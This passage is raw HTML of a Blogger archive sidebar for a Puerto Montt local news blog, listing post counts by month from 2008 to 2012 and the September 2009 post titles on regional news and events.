        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2009/09/al-menos-25-cupos-tendran-empresarios.html'>Al menos 25 cupos tendrán empresarios para certifi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/en-llanquihue-se-comenzo-ejecutar.html'>En Llanquihue: Se comenzó a ejecutar proyecto de r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/quiero-mi-barrio-y-forestin-acompanaron.html'>Quiero mi barrio y Forestín acompañaron a vecinos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/injuv-entrego-fondos-de-iniciativas.html'>Injuv entrego Fondos de Iniciativas Juveniles en l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/intendente-galilea-anuncio-que-se.html'>Intendente Galilea anunció que se intensificará tr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/serviu-cierra-urmeneta.html'>Serviu cierra Urmeneta</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/iii-cumbre-regional-de-proteccion.html'>III Cumbre Regional de Protección Social: Un enfoq...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/reforestacion-urbana-de-la-poblacion.html'>Reforestación urbana de la Población Juan Pablo II</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/nuevamente-el-valie-se-tomara-puerto.html'>nuevamente el Valie se tomará Puerto Varas</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/estadio-chinquihue-construir-las-dos.html'>Estadio Chinquihue: A construir las dos etapas par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/banda-francesa-se-presenta-en-puerto.html'>Banda francesa &#171;Holden&#187; se presenta en Puerto Mont...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/angel-parra-canta-funcionarios-y.html'>Angel Parra canta a funcionarios y apoderados de J...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/buscan-fortalecer-competitividad-de.html'>Buscan fortalecer competitividad de MIPES mitilicu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/microempresas-brillaron-en-bolsa-de.html'>Microempresas brillaron en Bolsa de Turismo</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/norpatagonia-buenas-proyecciones.html'>Norpatagonia: buenas proyecciones comerciales en B...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/harlem-gospel-choir-en-puerto-montt.html'>Harlem Gospel Choir en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/has-tu-donacion-voluntaria.html'>Has tu donación voluntaria</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/uss-inaugurara-hospital-clinico.html'>USS inaugurará Hospital Clínico Veterinario de Ani...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/lunes-28-comienza-juicio-contra.html'>Lunes 28 comienza juicio contra imputado por asesi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/empresaria-castrena-lleva-alegria-ninos.html'>Empresaria castreña lleva alegría a niños chilotes</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/reggaeton-party-tour.html'>Reggaeton Party Tour</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/voces-para-el-bicentenario-en-purranque.html'>Voces para el Bicentenario en Purranque se tomárá ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/llaman-concursar-mujeres-emprendedoras.html'>Llaman a concursar a mujeres emprendedoras</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/certifican-ninos-que-aprendieron-leer.html'>Certifican a niños que aprendieron a leer</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/woodstock-en-el-arena.html'>Woodstock en el Arena</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/amichile-visualiza-primeros-avances-de.html'>AMICHILE visualiza primeros avances de Cluster Acu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/asesorias-medicina-natural.html'>Asesorías Medicina Natural</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/gabinete-regional-y-ministros-de-estado.html'>Gabinete regional y ministros de Estado presidiero...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/docentes-enfrentan-el-trafico-y-consumo_23.html'>Docentes enfrentan el tráfico y consumo de drogas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/elecciones-anef-28-de-octubre-2009_23.html'>Elecciones ANEF  28 de octubre 2009</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/injuv-invitan-la-entrega-de-los-fondos.html'>INJUV  invitan a la entrega de los Fondos de Inici...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/abogado-de-senador-escalona-por-caso.html'>Abogado de Senador Escalona por caso Huenante</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/linuxday.html'>LINUXDAY</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/seminario-el-manejo-de-la-emociones.html'>Seminario El Manejo de la Emociones</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/se-esta-enviando-publicidad-no-deseada.html'>Se está enviando Publicidad No Deseada a usuarios ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/familias-celebraran-el-bicentenario-en.html'>Familias celebrarán el Bicentenario en casa propia</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/fines-de-septiembre-se-empieza-aplicar.html'>A fines de septiembre se empieza a aplicar encuest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/empresarios-de-norpatagonia-se-preparan.html'>Empresarios de Norpatagonia se preparan para Bolsa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/lanzamiento-del-libro-y-expectativas.html'>Lanzamiento del libro &#171;Trayectorias y expectativas...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/dia-mundial-sin-auto.html'>Día mundial sin auto</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/senador-escalona-reitera-ejecutivo.html'>Senador Escalona reitera a ejecutivo necesidad de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/tercera-cumbre-regional-de-proteccion.html'>Tercera Cumbre Regional de Protección Social</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/invento-para-salvar-aves-marinas-gano.html'>Invento para salvar aves marinas ganó el premio pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/encuesta-nacional-de-salud.html'>Encuesta Nacional de Salud</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/audiencia-de-formalizacion-caso_21.html'>Audiencia de formalización caso Salmonchile</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/araucana-capacita-funcinarios-del.html'>Araucana Capacita a Funcionarios del Sename</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/talleres-y-charlas-para-acceder-fondos.html'>Talleres y charlas para acceder a fondos concursables</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/elecciones-anef-28-de-octubre-2009.html'>Elecciones ANEF  28 de octubre 2009</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/conjunto-folklorico-san-pedro-de_19.html'>Conjunto Folklórico San Pedro de Angelmó</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/ninosas-protegidos-en-fiestas-patrias.html'>Niños/as protegidos en fiestas patrias</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/audiencia-de-formalizacion-caso.html'>Audiencia de formalización caso Salmonchile</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/pareja-osornina-se-llevo-el-primer.html'>Pareja osornina se llevó el primer lugar en el reg...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/educacion-especial-e-informatica.html'>Educación especial e informática</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/saludo-fiestas-patrias-intendente.html'>Saludo Fiestas Patrias Intendente Sergio Galilea</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/campana-de-fundacion-integra-para.html'>Campaña de Fundación Integra para prevenir acciden...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/construyendo-juntos-una-mejor-salud.html'>Construyendo juntos una mejor salud para todos y toda</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/decomisan-100-kilos-de-carne-de-vacuno.html'>Decomisan 100 kilos de carne de vacuno en Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/dirigentes-sindicales-llevan-su.html'>Dirigentes sindicales llevan a su representante</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/cuando-el-rio-suena-oportunidades-trae.html'>Cuando el río suena oportunidades trae</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/pueblos-indigenas-cuentan-con-ley.html'>Pueblos Indígenas cuentan con ley: Comienza  a reg...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/seremi-de-transportes-y-carabineros.html'>Seremi de Transportes y Carabineros realizan exhau...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/conace-invita-celebrar-las-fiestas.html'>CONACE invita a celebrar las Fiestas Patrias con r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/cuidado-falsa-campana-de-celulares.html'>Cuidado: Falsa Campaña de Celulares</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/empresarios-de-norpatagonia-apuestan.html'>Empresarios de Norpatagonia apuestan a posesionar ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/programa-seminario-nuevo-procedimiento.html'>Seminario nuevo procedimiento laboral</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/analizaron-politicas-indigenas-urbanas.html'>Analizaron políticas indígenas urbanas desde el ám...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/emotiva-ceremonia-en-recuerdo-de-los.html'>Emotiva ceremonia en recuerdo de los caídos por la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/la-estabilidad-laboral-de-los.html'>La estabilidad laboral de los funcionarios públicos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/la-campana-de-proteccion-del-rio-puelo.html'>La campaña de protección del Río Puelo urgente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/injuv-e-instituto-aiep-invitan-al_11.html'>INJUV e Instituto AIEP invitan al cierre de la cam...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/inauguran-nuevos-jardines-infantiles-en_11.html'>Inauguran nuevos jardines infantiles en Alerce Sur</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/inauguran-nuevos-jardines-infantiles-en.html'>Inauguran nuevos jardines infantiles en Alerce Sur</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/expositores-internacionales-llegan.html'>Expositores internacionales llegan a Cuenca del Ll...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/vivienda-en-zonas-aisladas.html'>Vivienda en zonas aisladas</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/previenen-consumo-de-anabolicos-en.html'>Previenen consumo de anabólicos en deportistas de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/politica-de-salud-y-pueblos-indigenas.html'>Política de salud y pueblos indígenas en contextos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/autoridad-sanitaria-entrego.html'>Autoridad sanitaria entregó lineamientos a fondero...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/revista-meduss-invita-participar-en-el.html'>Revista MEDUSS invita a participar en el 1er Concu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/hasta-este-lunes-se-recibiran-obras.html'>Hasta este lunes se recibirán obras para el Primer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/anuncio-ministro-de-energia-marcelo.html'>Anunció ministro de Energía, Marcelo Tokman</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/onemi-los-lagos-comenzo-coordinacion.html'>Onemi Los Lagos comenzó coordinación para prevenir...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/presupuestos-participativos.html'>Presupuestos Participativos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/mas-de-400-empresas-turisticas-del.html'>Más de 400 empresas turísticas del mundo estarán e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/educacion-de-mejor-calidad.html'>Educación de mejor calidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/fuerte-inversion-en-los-muermos.html'>Fuerte inversión en los Muermos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/carros-alegoricos-uach-puerto-montt.html'>Carros Alegóricos UACh Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/regalamos-entradas-para-la-fonda-segura.html'>Regalamos entradas para la Fonda Segura en el Aren...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/fonda-segura-17-18-y-19.html'>Fonda Segura, 17, 18 y 19</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/docentes-enfrentan-el-trafico-y-consumo.html'>Docentes enfrentan el tráfico y consumo de drogas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/el-domingo-13-de-septiembre-desde-las.html'>Bazart, Primera Feria de Diseño Independiente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/malestar-por-demora-en-la.html'>Malestar por demora en la implementación de la Ley...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/este-miercoles-en-aniversario-de.html'>Este miércoles, en Aniversario de Agencia de Desar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/purranque-programa-actividades-fiestas.html'>Purranque, Programa actividades fiestas patrias - ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/vicecampeones-campeonato-nacional-de.html'>Vicecampeones campeonato nacional de cueca</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/2-congreso-infancia.html'>2º Congreso Infancia</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/injuv-e-instituto-aiep-invitan-al.html'>INJUV e Instituto AIEP invitan al lanzamiento del ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/acuerdo-entre-amichile-y-la.html'>Acuerdo entre AMICHILE y la Subsecretaría Marina a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/audiencia-caso-salmonchile.html'>Audiencia caso Salmonchile</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/comun-en-alerce-norte-producto-del.html'>&#171;Olla comun&#187; en Alerce Norte producto del abandono...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/09/inauguran-nueva-sala-cuna-braunau.html'>Inauguran nueva sala cuna en Braunau</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
